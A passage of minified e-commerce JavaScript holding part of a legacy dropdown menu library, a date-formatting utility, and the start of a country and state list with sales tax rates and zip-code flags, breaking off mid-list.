id=c.name+"_"+name;nest=c.name+"_"+nest;if(m.create){o=m.o=new cm_makeObj(id,nest+"_0",m.d2,this.doc);o.z=o.css.zIndex=c.z+1;if(bw.reuse){c.l[l].o[oc]=o;oc++};if(l==0&&m.img1)o.css.visibility='inherit';if(bw.op5)o.showIt();o.arr=0}if(!bw.reuse||l==0)o.clipTo(0,w,h,0,1);o.moveIt(bx,by);o.z=o.css.zIndex=c.z+2
if(j<c.l[i].arnum){c.l[i].arr[j]=new cm_makeObj(c.name+"_a"+i+"_"+j,nest+"_0",nowrite?0:c.l[i].arr[j],this.doc)
c.l[i].arr[j].css.zIndex=c.z+30+j}else if(l==0&&m.arr==1){o.arr=new cm_makeObj(id+"_a",nest+"_0",m.d3,this.doc)
o.arr.moveIt(bx+m.w-c.l[i].arrowWidth-3,by+m.h/2-(c.l[i].arrowHeight/2));o.arr.css.zIndex=c.z+20}if(!no&&!bw.reuse&&!m.img1){o.over=new cm_makeObj(c.name+"_"+name+"_1",nest+"_0"+".document.layers."+id,"",this.doc)
o.over.moveIt(0,0);o.over.hideIt();o.over.clipTo(0,w,h,0,1);o.over.css.zIndex=c.z+3
img=new cm_makeObj(c.name+"_"+name+"_3",nest+"_0"+".document.layers."+id,"",this.doc);img.moveIt(0,0)
img.css.visibility="inherit";img.css.zIndex=c.z+4;if(bw.op5)img.showIt()}c.z++}}
if(fromframe){c.chkscroll=function(){if(bw.ie&&!bw.ie6)this.scrollY=this.body.scrollTop;else if(bw.ie6||bw.op7){if(this.doc.compatMode&&document.compatMode!="BackCompat")this.scrollY=this.doc.documentElement.scrollTop
else this.scrollY=this.body.scrollTop}else this.scrollY=this.deftarget.pageYOffset}}}
makeCM.prototype.mout=function(){var c=this;clearTimeout(c.tim);c.isover=0;var f="if(!"+c.name+".isover)"+c.name+".hidesub()"
if(!c.closeOnClick)c.tim=setTimeout(f,c.wait)
else{if(bw.ns4){document.captureEvents("Event.MOUSEDOWN");document.onmousedown=new Function(f)}else document.onclick=new Function(f);if(this.frames){if(bw.ns4){this.doc.captureEvents("Event.MOUSEDOWN");this.doc.onmousedown=new Function(f)}else this.doc.onclick=new Function(f)}}}
makeCM.prototype.construct=function(nowrite){var c=this;if(!c.l[0]||c.l[0].m.length==0)return cm_message('No menus defined');if(!nowrite){for(var i=1;i<c.l.length;i++){c.l[i].str+="</div>"}}
c.makeObjects(nowrite);cmpage=new cm_page();var mpa,o,maxw=c.maxw,maxh=c.maxh,i,totw=c.totw,toth=c.toth,m,px=c.pxBetween
var bx=c.l[0].borderX,by=c.l[0].borderY,x=c.fromLeft,y=c.fromTop,mp=c.menuPlacement,rows=c.rows
if(rows){toth=maxh+by*2;totw=totw-px+bx}else{totw=maxw+bx*2;toth=toth-px+by}
switch(mp){case "center":x=cmpage.x2/2-totw/2;if(bw.ns4)x-=9;break;case "right":x=cmpage.x2-totw;break;case "bottom":case "bottomcenter":y=cmpage.y2-toth;if(mp=="bottomcenter")x=cmpage.x2/2-totw/2;break;default:if(mp.toString().indexOf(",")>-1)mpa=1;break}for(var i=0;i<c.l[0].m.length;i++){m=c.m[c.l[0].m[i]];o=m.b;if(mpa)rows?x=cm_cp(mp[i]):y=cm_cp(mp[i],0,0,1);o.moveIt(x,y);o.showIt();if(m.arr)m.o.arr.showIt();o.oy=y;if(!mpa)rows?x+=m.w+px+bx:y+=m.h+px+by}if(c.useBar==1){var bbx=c.barBorderX,bby=c.barBorderY;var bar1=c.bar1=new cm_makeObj(c.name+'bbar_0',c.name+'bbar',nowrite?0:c.bar1,document)
var bar=c.bar=new cm_makeObj(c.name+'bbar','',nowrite?0:c.bar,document);bar.css.zIndex=c.zIndex+1
var barx=c.barX=="menu"?c.m[c.l[0].m[0]].b.x-bbx:cm_cp(c.barX,1);var bary=c.barY=="menu"?c.m[c.l[0].m[0]].b.y-bby:cm_cp(c.barY);var barw=c.barWidth=="menu"?totw:cm_cp(c.barWidth,1,bbx*2);var barh=c.barHeight=="menu"?toth:cm_cp(c.barHeight,0,bby*2);bar1.clipTo(0,barw,barh,0,1);bar1.moveIt(bbx,bby);bar1.showIt();bar.clipTo(0,barw+bbx*2,barh+bby*2,0,1);bar.moveIt(barx,bary);bar.showIt()}if(c.resizeCheck){if(bw.ns4||bw.op5||bw.op6)setTimeout('window.onresize=new Function("'+c.name+'.resized()")',500)
else window.onresize=new Function(c.name+".resized()")
c.resized=cm_resized;if(bw.op5||bw.op6)document.onmousemove=new Function(c.name+".resized()")}if(c.onconstruct)eval(c.onconstruct)
c.constructed=1
return!0}
var cm_inresize=0
function cm_resized(){if(cm_inresize)return
page2=new cm_page();var off=(bw.op6||bw.op5)?20:5
if(page2.x2<cmpage.x2-off||page2.y2<cmpage.orgy-off||page2.x2>cmpage.x2+off||page2.y2>cmpage.orgy+off){if(bw.ie||bw.ns6||bw.op7||bw.ns4){cmpage=page2;this.isresized=1;if(this.onresize)eval(this.onresize);this.construct(1);if(this.onafterresize)eval(this.onafterresize);}else{cm_inresize=1;location.reload()}}}
makeCM.prototype.onclck=function(m){m=this.m[m]
if(m.onclck)eval(m.onclck);if(this.openOnClick&&m.subs.length>0){this.clicked=1;this.showsub(m.name);return}
var lnk=m.lnk,targ=m.targ
if(lnk){if(lnk.indexOf("mailto")!=0&&lnk.indexOf("http")!=0)lnk=this.root+lnk
if(String(targ)=="undefined"||targ==""||targ==0||targ=="_self"){if(this.frames){if(this.l[0].a){this.m[this.l[0].a].active(0,1)
this.l[0].a=0}
for(i=this.frameStartLevel;i<this.l.length;i++){if(this.l[i].b){this.l[i].b.hideIt()
this.l[i].b=null
for(j=0;j<this.l[i].m.length;j++){this.m[this.l[i].m[j]].b=null}}}
this.isover=0}
this.deftarget.location.href=lnk}else if(targ=="_blank")window.open(lnk)
else if(targ=="_top"||targ=="window")top.location.href=lnk
else if(top[targ])top[targ].location.href=lnk
else if(parent[targ])parent[targ].location.href=lnk}else return!1}
var dateFormat=function(){var token=/d{1,4}|m{1,4}|yy(?:yy)?|([HhMsTt])\1?|[LloSZ]|"[^"]*"|'[^']*'/g,timezone=/\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g,timezoneClip=/[^-+\dA-Z]/g,pad=function(val,len){val=String(val);len=len||2;while(val.length<len)val="0"+val;return val};return function(date,mask,utc){var dF=dateFormat;if(arguments.length==1&&(typeof date=="string"||date instanceof String)&&!/\d/.test(date)){mask=date;date=undefined}
date=date?new Date(date):new Date();if(isNaN(date))throw new SyntaxError("invalid date");mask=String(dF.masks[mask]||mask||dF.masks["default"]);if(mask.slice(0,4)=="UTC:"){mask=mask.slice(4);utc=!0}
var _=utc?"getUTC":"get",d=date[_+"Date"](),D=date[_+"Day"](),m=date[_+"Month"](),y=date[_+"FullYear"](),H=date[_+"Hours"](),M=date[_+"Minutes"](),s=date[_+"Seconds"](),L=date[_+"Milliseconds"](),o=utc?0:date.getTimezoneOffset(),flags={d:d,dd:pad(d),ddd:dF.i18n.dayNames[D],dddd:dF.i18n.dayNames[D+7],m:m+1,mm:pad(m+1),mmm:dF.i18n.monthNames[m],mmmm:dF.i18n.monthNames[m+12],yy:String(y).slice(2),yyyy:y,h:H%12||12,hh:pad(H%12||12),H:H,HH:pad(H),M:M,MM:pad(M),s:s,ss:pad(s),l:pad(L,3),L:pad(L>99?Math.round(L/10):L),t:H<12?"a":"p",tt:H<12?"am":"pm",T:H<12?"A":"P",TT:H<12?"AM":"PM",Z:utc?"UTC":(String(date).match(timezone)||[""]).pop().replace(timezoneClip,""),o:(o>0?"-":"+")+pad(Math.floor(Math.abs(o)/60)*100+Math.abs(o)%60,4),S:["th","st","nd","rd"][d%10>3?0:(d%100-d%10!=10)*d%10]};return mask.replace(token,function($0){return $0 in flags?flags[$0]:$0.slice(1,$0.length-1)})}}();dateFormat.masks={"default":"ddd mmm dd yyyy HH:MM:ss",shortDate:"m/d/yy",mediumDate:"mmm d, yyyy",longDate:"mmmm d, yyyy",fullDate:"dddd, mmmm d, yyyy",shortTime:"h:MM TT",mediumTime:"h:MM:ss TT",longTime:"h:MM:ss TT Z",isoDate:"yyyy-mm-dd",isoTime:"HH:MM:ss",isoDateTime:"yyyy-mm-dd'T'HH:MM:ss",isoUtcDateTime:"UTC:yyyy-mm-dd'T'HH:MM:ss'Z'"};dateFormat.i18n={dayNames:["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],monthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec","January","February","March","April","May","June","July","August","September","October","November","December"]};Date.prototype.format=function(mask,utc){return dateFormat(this,mask,utc)};WSM.CountryList=[{'id':'1','code':'US','name':'United States','reqzip':!0,'states':[{'id':'2','code':'AL','name':'Alabama','tax':'0.040000','tax_shipping':!1},{'id':'1','code':'AK','name':'Alaska','tax':'0.000000','tax_shipping':!1},{'id':'78','code':'AS','name':'American Samoa','tax':'0.000000','tax_shipping':!1},{'id':'5','code':'AZ','name':'Arizona','tax':'0.056000','tax_shipping':!1},{'id':'3','code':'AR','name':'Arkansas','tax':'0.060000','tax_shipping':!0},{'id':'73','code':'AE','name':'Armed Forces Africa','tax':'0.000000','tax_shipping':!1},{'id':'72','code':'AA','name':'Armed Forces Americas (except Canada)','tax':'0.000000','tax_shipping':!1},{'id':'74','code':'AE','name':'Armed Forces Canada','tax':'0.000000','tax_shipping':!1},{'id':'75','code':'AE','name':'Armed Forces Europe','tax':'0.000000','tax_shipping':!1},{'id':'76','code':'AE','name':'Armed Forces Middle East','tax':'0.000000','tax_shipping':!1},{'id':'77','code':'AP','name':'Armed Forces Pacific','tax':'0.000000','tax_shipping':!1},{'id':'6','code':'CA','name':'California','tax':'0.075000','tax_shipping':!1},{'id':'7','code':'CO','name':'Colorado','tax':'0.029000','tax_shipping':!1},{'id':'8','code':'CT','name':'Connecticut','tax':'0.060000','tax_shipping':!0},{'id':'13','code':'DE','name':'Delaware','tax':'0.000000','tax_shipping':!1},{'id':'10','code':'DC','name':'District of Columbia','tax':'0.058000','tax_shipping':!1},{'id':'79','code':'FM','name':'Federated States of Micronesia','tax':'0.000000','tax_shipping':!1},{'id':'14','code':'FL','name':'Florida','tax':'0.060000','tax_shipping':!1},{'id':'15','code':'GA','name':'Georgia','tax':'0.070000','tax_shipping':!0},{'id':'80','code':'GU','name':'Guam','tax':'0.000000','tax_shipping':!1},{'id':'17','code':'HI','name':'Hawaii','tax':'0.040000','tax_shipping':!0},{'id':'20','code':'ID','name':'Idaho','tax':'0.060000','tax_shipping':!1},{'id':'21','code':'IL','name':'Illinois','tax':'0.062500','tax_shipping':!1},{'id':'22','code':'IN','name':'Indiana','tax':'0.060000','tax_shipping':!0},{'id':'18','code':'IA','name':'Iowa','tax':'0.050000','tax_shipping':!1},{'id':'23','code':'KS','name':'Kansas','tax':'0.053000','tax_shipping':!0},{'id':'24','code':'KY','name':'Kentucky','tax':'0.060000','tax_shipping':!0},{'id':'25','code':'LA','name':'Louisiana','tax':'0.040000','tax_shipping':!1},{'id':'32','code':'ME','name':'Maine','tax':'0.050000','tax_shipping':!1},{'id':'81','code':'MH','name':'Marshall Islands','tax':'0.000000','tax_shipping':!1},{'id':'29','code':'MD','name':'Maryland','tax':'0.060000','tax_shipping':!1},{'id':'27','code':'MA','name':'Massachusetts','tax':'0.062500','tax_shipping':!1},{'id':'33','code':'MI','name':'Michigan','tax':'0.060000','tax_shipping':!0},{'id':'34','code':'MN','name':'Minnesota','tax':'0.068800','tax_shipping':!0},{'id':'35','code':'MS','name':'Mississippi','tax':'0.070000','tax_shipping':!0},{'id':'37','code':'MO','name':'Missouri','tax':'0.042000','tax_shipping':!1},{'id':'38','code':'MT','name':'Montana','tax':'0.000000','tax_shipping':!1},{'id':'41','code':'NE','name':'Nebraska','tax':'0.055000','tax_shipping':!0},{'id':'46','code':'NV','name':'Nevada','tax':'0.065000','tax_shipping':!0},{'id':'43','code':'NH','name':'New Hampshire','tax':'0.000000','tax_shipping':!1},{'id':'44','code':'NJ','name':'New Jersey','tax':'0.070000','tax_shipping':!0},{'id':'45','code':'NM','name':'New Mexico','tax':'0.050000','tax_shipping':!0},{'id':'47','code':'NY','name':'New York','tax':'0.040000','tax_shipping':!0},{'id':'39','code':'NC','name':'North Carolina','tax':'0.057500','tax_shipping':!0},{'id':'40','code':'ND','name':'North Dakota','tax':'0.050000','tax_shipping':!0},{'id':'82','code':'MP','name':'Northern Mariana Islands','tax':'0.000000','tax_shipping':!1},{'id':'49','code':'OH','name':'Ohio','tax':'0.055000','tax_shipping':!0},{'id':'50','code':'OK','name':'Oklahoma','tax':'0.045000','tax_shipping':!1},{'id':'52','code':'OR','name':'Oregon','tax':'0.000000','tax_shipping':!1},{'id':'83','code':'PW','name':'Palau','tax':'0.000000','tax_shipping':!1},{'id':'53','code':'PA','name':'Pennsylvania','tax':'0.060000','tax_shipping':!0},{'id':'84','code':'PR','name':'Puerto Rico','tax':'0.000000','tax_shipping':!1},{'id':'54','code':'RI','name':'Rhode Island','tax':'0.070000','tax_shipping':!0},{'id':'55','code':'SC','name':'South Carolina','tax':'0.060000','tax_shipping':!0},{'id':'56','code':'SD','name':'South Dakota','tax':'0.040000','tax_shipping':!0},{'id':'57','code':'TN','name':'Tennessee','tax':'0.070000','tax_shipping':!0},{'id':'58','code':'TX','name':'Texas','tax':'0.062500','tax_shipping':!0},{'id':'601','code':'VI','name':'U.S. Virgin Islands','tax':'0.000000','tax_shipping':!1},{'id':'62','code':'UT','name':'Utah','tax':'0.067500','tax_shipping':!1},{'id':'65','code':'VT','name':'Vermont','tax':'0.060000','tax_shipping':!0},{'id':'63','code':'VA','name':'Virginia','tax':'0.050000','tax_shipping':!1},{'id':'67','code':'WA','name':'Washington','tax':'0.065000','tax_shipping':!0},{'id':'69','code':'WV','name':'West Virginia','tax':'0.060000','tax_shipping':!0},{'id':'68','code':'WI','name':'Wisconsin','tax':'0.050000','tax_shipping':!0},{'id':'70','code':'WY','name':'Wyoming','tax':'0.000000','tax_shipping':!1}]},{'id':'2','code':'CA','name':'Canada','reqzip':!0,'states':[{'id':'71','code':'AB','name':'Alberta','tax':'0.050000','tax_shipping':!0},{'id':'142','code':'BC','name':'British Columbia','tax':'0.120000','tax_shipping':!0},{'id':'211','code':'MB','name':'Manitoba','tax':'0.130000','tax_shipping':!0},{'id':'243','code':'NB','name':'New Brunswick','tax':'0.130000','tax_shipping':!0},{'id':'294','code':'NL','name':'Newfoundland and Labrador','tax':'0.130000','tax_shipping':!0},{'id':'313','code':'NT','name':'Northwest Territories','tax':'0.050000','tax_shipping':!0},{'id':'316','code':'NS','name':'Nova Scotia','tax':'0.150000','tax_shipping':!0},{'id':'312','code':'NU','name':'Nunavut','tax':'0.050000','tax_shipping':!0},{'id':'568','code':'ON','name':'Ontario','tax':'0.130000','tax_shipping':!0},{'id':'355','code':'PE','name':'Prince Edward Island','tax':'0.140000','tax_shipping':!0},{'id':'388','code':'QC','name':'Quebec','tax':'0.149750','tax_shipping':!0},{'id':'359','code':'SK','name':'Saskatchewan','tax':'0.100000','tax_shipping':!0},{'id':'386','code':'YT','name':'Yukon','tax':'0.050000','tax_shipping':!0}]},{'id':'4','code':'MX','name':'Mexico','reqzip':!0,'states':[{'id':'569','code':'AG','name':'Aguascalientes','tax':'0.160000','tax_shipping':!0},{'id':'570','code':'BC','name':'Baja California','tax':'0.160000','tax_shipping':!0},{'id':'571','code':'BS','name':'Baja California Sur','tax':'0.160000','tax_shipping':!0},{'id':'574','code':'CM','name':'Campeche','tax':'0.160000','tax_shipping':!0},{'id':'576','code':'CS','name':'Chiapas','tax':'0.160000','tax_shipping':!0},{'id':'572','code':'CH','name':'Chihuahua','tax':'0.160000','tax_shipping':!0},{'id':'577','code':'DF','name':'Ciudad de México','tax':'0.160000','tax_shipping':!0},{'id':'575','code':'CO','name':'Coahuila','tax':'0.160000','tax_shipping':!0},{'id':'573','code':'CL','name':'Colima','tax':'0.160000','tax_shipping':!0},{'id':'578','code':'DG','name':'Durango','tax':'0.160000','tax_shipping':!0},{'id':'580','code':'GT','name':'Guanajuato','tax':'0.160000','tax_shipping':!0},{'id':'579','code':'GR','name':'Guerrero','tax':'0.160000','tax_shipping':!0},{'id':'581','code':'HG','name':'Hidalgo','tax':'0.160000','tax_shipping':!0},{'id':'582','code':'JA','name':'Jalisco','tax':'0.160000','tax_shipping':!0},{'id':'583','code':'EM','name':'México','tax':'0.160000','tax_shipping':!0},{'id':'584','code':'MI','name':'Michoacán','tax':'0.160000','tax_shipping':!0},{'id':'585','code':'MO','name':'Morelos','tax':'0.160000','tax_shipping':!0},{'id':'586','code':'NA','name':'Nayarit','tax':'0.160000','tax_shipping':!0},{'id':'587','code':'NL','name':'Nuevo León','tax':'0.160000','tax_shipping':!0},{'id':'588','code':'OA','name':'Oaxaca','tax':'0.160000','tax_shipping':!0},{'id':'589','code':'PU','name':'Puebla','tax':'0.160000','tax_shipping':!0},{'id':'590','code':'QT','name':'Querétaro','tax':'0.160000','tax_shipping':!0},{'id':'591','code':'QR','name':'Quintana Roo','tax':'0.160000','tax_shipping':!0},{'id':'593','code':'SL','name':'San Luis Potosí','tax':'0.160000','tax_shipping':!0},{'id':'592','code':'SI','name':'Sinaloa','tax':'0.160000','tax_shipping':!0},{'id':'594','code':'SO','name':'Sonora','tax':'0.160000','tax_shipping':!0},{'id':'595','code':'TB','name':'Tabasco','tax':'0.160000','tax_shipping':!0},{'id':'597','code':'TM','name':'Tamaulipas','tax':'0.160000','tax_shipping':!0},{'id':'596','code':'TL','name':'Tlaxcala','tax':'0.160000','tax_shipping':!0},{'id':'598','code':'VE','name':'Veracruz','tax':'0.160000','tax_shipping':!0},{'id':'599','code':'YU','name':'Yucatán','tax':'0.160000','tax_shipping':!0},{'id':'600','code':'ZA','name':'Zacatecas','tax':'0.160000','tax_shipping':!0}]},{'id':'5','code':'AL','name':'Albania','reqzip':!1},{'id':'6','code':'DZ','name':'Algeria','reqzip':!1},{'id':'8','code':'AD','name':'Andorra','reqzip':!1},{'id':'9','code':'AO','name':'Angola','reqzip':!1},{'id':'11','code':'AG','name':'Antigua &amp; Barbuda','reqzip':!1},{'id':'12','code':'AR','name':'Argentina','reqzip':!0},{'id':'13','code':'AM','name':'Armenia','reqzip':!0},{'id':'14','code':'AW','name':'Aruba','reqzip':!1},{'id':'15','code':'AU','name':'Australia','reqzip':!0},{'id':'16','code':'AT','name':'Austria','reqzip':!0},{'id':'17','code':'AZ','name':'Azerbaijan','reqzip':!0},{'id':'18','code':'AP','name':'Azores','reqzip':!1},{'id':'19','code':'BS','name':'Bahamas','reqzip':!1},{'id':'20','code':'BH','name':'Bahrain','reqzip':!1},{'id':'21','code':'BD','name':'Bangladesh','reqzip':!0},{'id':'22','code':'BB','name':'Barbados','reqzip':!1},{'id':'24','code':'BE','name':'Belgium','reqzip':!0},{'id':'25','code':'BZ','name':'Belize','reqzip':!1},{'id':'26','code':'BJ','name':'Benin','reqzip':!1},{'id':'27','code':'BM','name':'Bermuda','reqzip':!1},{'id':'28','code':'BT','name':'Bhutan','reqzip':!1},{'id':'29','code':'BO','name':'Bolivia','reqzip':!1},{'id':'30','code':'BL','name':'Bonaire','reqzip':!1},{'id':'31','code':'BA','name':'Bosnia','reqzip':!0},{'id':'32','code':'BW','name':'Botswana','reqzip':!1},{'id':'33','code':'BR','name':'Brazil','reqzip':!0},{'id':'35','code':'BN','name':'Brunei','reqzip':!1},{'id':'36','code':'BG','name':'Bulgaria','reqzip':!0},{'id':'37','code':'BF','name':'Burkina Faso','reqzip':!1},{'id':'38','code':'BI','name':'Burundi','reqzip':!1},{'id':'39','code':'KH','name':'Cambodia','reqzip':!1},{'id':'40','code':'CM','name':'Cameroon','reqzip':!1},{'id':'41','code':'IC','name':'Canary Islands','reqzip':!1},{'id':'42','code':'CV','name':'Cape Verde','reqzip':!1},{'id':'43','code':'KY','name':'Cayman Islands','reqzip':!1},{'id':'44','code':'CF','name':'Central African Republic','reqzip':!1},{'id':'45','code':'TD','name':'Chad','reqzip':!1},{'id':'46','code':'CL','name':'Chile','reqzip':!1},{'id':'47','code':'CN','name':'China','reqzip':!0},{'id':'48','code':'CO','name':'Colombia','reqzip':!1},{'id':'49','code':'CG','name':'Congo','reqzip':!1},{'id':'50','code':'CK','name':'Cook Islands','reqzip':!1},{'id':'51','code':'CR','name':'Costa Rica','reqzip':!1},{'id':'52','code':'HR','name':'Croatia','reqzip':!0},{'id':'53','code':'CB','name':'Curacao','reqzip':!1},{'id':'54','code':'CY','name':'Cyprus','reqzip':!1},{'id':'55','code':'CZ','name':'Czech Republic','reqzip':!0},{'id':'56','code':'CD','name':'Democratic Republic of Congo','reqzip':!1},{'id':'57','code':'DK','name':'Denmark','reqzip':!0},{'id':'58','code':'DJ','name':'Djibouti','reqzip':!1},{'id':'59','code':'DM','name':'Dominica','reqzip':!1},{'id':'60','code':'DO','name':'Dominican Republic','reqzip':!1},{'id':'61','code':'EC','name':'Ecuador','reqzip':!1},{'id':'62','code':'EG','name':'Egypt','reqzip':!1},{'id':'63','code':'SV','name':'El Salvador','reqzip':!1},{'id':'64','code':'GB','name':'England','reqzip':!1},{'id':'65','code':'GQ','name':'Equatorial Guinea','reqzip':!1},{'id':'66','code':'ER','name':'Eritrea','reqzip':!1},{'id':'67','code':'EE','name':'Estonia','reqzip':!0},{'id':'68','code':'ET','name':'Ethiopia','reqzip':!1},{'id':'69','code':'FO','name':'Faeroe Islands','reqzip':!0},{'id':'70','code':'FJ','name':'Fiji','reqzip':!1},{'id':'71','code':'FI','name':'Finland','reqzip':!0},{'id':'72','code':'FR','name':'France','reqzip':!0},{'id':'73','code':'GF','name':'French Guiana','reqzip':!1},{'id':'74','code':'PF','name':'French Polynesia','reqzip':!1},{'id':'75','code':'GA','name':'Gabon','reqzip':!1},{'id':'76','code':'GM','name':'Gambia','reqzip':!1},{'id':'77','code':'GE','name':'Georgia','reqzip':!0},{'id':'78','code':'DE','name':'Germany','reqzip':!0},{'id':'79','code':'GH','name':'Ghana','reqzip':!1},{'id':'80','code':'GI','name':'Gibraltar','reqzip':!1},{'id':'81','code':'GR','name':'Greece','reqzip':!0},{'id':'82','code':'GL','name':'Greenland','reqzip':!0},{'id':'83','code':'GD','name':'Grenada','reqzip':!1},{'id':'84','code':'GP','name':'Guadeloupe','reqzip':!1},{'id':'86','code':'GT','name':'Guatemala','reqzip':!1},{'id':'87','code':'GG','name':'Guernsey','reqzip':!1},{'id':'88','code':'GN','name':'Guinea','reqzip':!1},{'id':'89','code':'GW','name':'Guinea-Bissau','reqzip':!1},{'id':'90','code':'GY','name':'Guyana','reqzip':!1},{'id':'91','code':'HT','name':'Haiti','reqzip':!1},{'id':'92','code':'HO','name':'Holland','reqzip':!1},{'id':'93','code':'HN','name':'Honduras','reqzip':!1},{'id':'94','code':'HK','name':'Hong Kong','reqzip':!1},{'id':'95','code':'HU','name':'Hungary','reqzip':!0},{'id':'96','code':'IS','name':'Iceland','reqzip':!0},{'id':'97','code':'IN','name':'India','reqzip':!0},{'id':'98','code':'ID','name':'Indonesia','reqzip':!0},{'id':'99','code':'IQ','name':'Iraq','reqzip':!1},{'id':'100','code':'IE','name':'Ireland','reqzip':!1},{'id':'101','code':'IL','name':'Israel','reqzip':!0},{'id':'102','code':'IT','name':'Italy','reqzip':!0},{'id':'103','code':'CI','name':'Ivory Coast','reqzip':!1},{'id':'104','code':'JM','name':'Jamaica','reqzip':!1},{'id':'105','code':'JP','name':'Japan','reqzip':!0},{'id':'106','code':'JE','name':'Jersey','reqzip':!1},{'id':'107','code':'JO','name':'Jordan','reqzip':!1},{'id':'108','code':'KZ','name':'Kazakhstan','reqzip':!0},{'id':'109','code':'KE','name':'Kenya','reqzip':!1},{'id':'110','code':'KI','name':'Kiribati','reqzip':!1},{'id':'111','code':'KO','name':'Kosrae','reqzip':!1},{'id':'112','code':'KW','name':'Kuwait','reqzip':!1},{'id':'113','code':'KG','name':'Kyrgyzstan','reqzip':!0},{'id':'114','code':'LA','name':'Laos','reqzip':!1},{'id':'115','code':'LV','name':'Latvia','reqzip':!0},{'id':'116','code':'LB','name':'Lebanon','reqzip':!1},{'id':'117','code':'LS','name':'Lesotho','reqzip':!1},{'id':'118','code':'LR','name':'Liberia','reqzip':!1},{'id':'119','code':'LI','name':'Liechtenstein','reqzip':!0},{'id':'120','code':'LT','name':'Lithuania','reqzip':!0},{'id':'121','code':'LU','name':'Luxembourg','reqzip':!0},{'id':'122','code':'MO','name':'Macau','reqzip':!1},{'id':'123','code':'MK','name':'Macedonia','reqzip':!0},{'id':'124','code':'MG','name':'Madagascar','reqzip':!1},{'id':'125','code':'ME','name':'Madeira','reqzip':!1},{'id':'126','code':'MW','name':'Malawi','reqzip':!1},{'id':'127','code':'MY','name':'Malaysia','reqzip':!0},{'id':'128','code':'MV','name':'Maldives','reqzip':!1},{'id':'129','code':'ML','name':'Mali','reqzip':!1},{'id':'130','code':'MT','name':'Malta','reqzip':!1},{'id':'132','code':'MQ','name':'Martinique','reqzip':!0},{'id':'133','code':'MR','name':'Mauritania','reqzip':!1},{'id':'134','code':'MU','name':'Mauritius','reqzip':!1},{'id':'136','code':'MD','name':'Moldova','reqzip':!0},{'id':'137','code':'MC','name':'Monaco','reqzip':!0},{'id':'138','code':'MN','name':'Mongolia','reqzip':!0},{'id':'139','code':'MS','name':'Montserrat','reqzip':!1},{'id':'140','code':'MA','name':'Morocco','reqzip':!1},{'id':'141','code':'MZ','name':'Mozambique','reqzip':!1},{'id':'143','code':'NA','name':'Namibia','reqzip':!1},{'id':'144','code':'NP','name':'Nepal','reqzip':!0},{'id':'145','code':'NL','name':'Netherlands','reqzip':!0},{'id':'146','code':'AN','name':'Netherlands Antilles','reqzip':!1},{'id':'147','code':'NC','name':'New Caledonia','reqzip':!1},{'id':'148','code':'NZ','name':'New Zealand','reqzip':!0},{'id':'149','code':'NI','name':'Nicaragua','reqzip':!1},{'id':'150','code':'NE','name':'Niger','reqzip':!1},{'id':'151','code':'NG','name':'Nigeria','reqzip':!1},{'id':'152','code':'NF','name':'Norfolk Island','reqzip':!1},{'id':'153','code':'NB','name':'Northern Ireland','reqzip':!1},{'id':'154','code':'NO','name':'Norway','reqzip':!1},{'id':'155','code':'OM','name':'Oman','reqzip':!1},{'id':'156','code':'PK','name':'Pakistan','reqzip':!0},{'id':'158','code':'PA','name':'Panama','reqzip':!1},{'id':'159','code':'PG','name':'Papua New Guinea','reqzip':!1},{'id':'160','code':'PY','name':'Paraguay','reqzip':!1},{'id':'161','code':'PE','name':'Peru','reqzip':!1},{'id':'162','code':'PH','name':'Philippines','reqzip':!0},{'id':'163','code':'PL','name':'Poland','reqzip':!0},{'id':'164','code':'PO','name':'Ponape','reqzip':!1},{'id':'165','code':'PT','name':'Portugal','reqzip':!0},{'id':'166','code':'QA','name':'Qatar','reqzip':!1},{'id':'167','code':'RE','name':'Reunion','reqzip':!0},{'id':'168','code':'RO','name':'Romania','reqzip':!0},{'id':'169','code':'RT','name':'Rota','reqzip':!1},{'id':'170','code':'RU','name':'Russia','reqzip':!0},{'id':'171','code':'RW','name':'Rwanda','reqzip':!1},{'id':'172','code':'SS','name':'Saba','reqzip':!1},{'id':'173','code':'SP','name':'Saipan','reqzip':!1},{'id':'174','code':'SM','name':'San Marino','reqzip':!0},{'id':'175','code':'SA','name':'Saudi Arabia','reqzip':!0},{'id':'176','code':'SF','name':'Scotland','reqzip':!1},{'id':'177','code':'SN','name':'Senegal','reqzip':!1},{'id':'178','code':'CS','name':'Serbia and Montenegro','reqzip':!0},{'id':'179','code':'SC','name':'Seychelles','reqzip':!1},{'id':'180','code':'SL','name':'Sierra Leone','reqzip':!1},{'id':'181','code':'SG','name':'Singapore','reqzip':!0},{'id':'182','code':'SK','name':'Slovakia','reqzip':!0},{'id':'183','code':'SI','name':'Slovenia','reqzip':!0},{'id':'184','code':'SB','name':'Solomon Islands','reqzip':!1},{'id':'185','code':'ZA','name':'South Africa','reqzip':!0},{'id':'186','code':'KR','name':'South Korea','reqzip':!0},{'id':'187','code':'ES','name':'Spain','reqzip':!0},{'id':'188','code':'LK','name':'Sri Lanka','reqzip':!0},{'id':'189','code':'NT','name':'St. Barthelemy','reqzip':!1},{'id':'190','code':'SW','name':'St. Christopher','reqzip':!1},{'id':'192','code':'EU','name':'St. Eustatius','reqzip':!1},{'id':'194','code':'KN','name':'St. Kitts &amp; Nevis','reqzip':!1},{'id':'195','code':'LC','name':'St. Lucia','reqzip':!1},{'id':'196','code':'MB','name':'St. Maarten','reqzip':!1},{'id':'197','code':'TB','name':'St. Martin','reqzip':!1},{'id':'199','code':'VC','name':'St. Vincent &amp; Grenadines','reqzip':!1},{'id':'200','code':'SR','name':'Suriname','reqzip':!1},{'id':'201','code':'SZ','name':'Swaziland','reqzip':!1},{'id':'202','code':'SE','name':'Sweden','reqzip':!0},{'id':'203','code':'CH','name':'Switzerland','reqzip':!1},{'id':'204','code':'SY','name':'Syria','reqzip':!1},{'id':'205','code':'TA','name':'Tahiti','reqzip':!1},{'id':'206','code':'TW','name':'Taiwan','reqzip':!0},{'id':'207','code':'TJ','name':'Tajikistan','reqzip':!0},{'id':'208','code':'TZ','name':'Tanzania','reqzip':!1},{'id':'209','code':'TH','name':'Thailand','reqzip':!0},{'id':'210','code':'TL','name':'Timor 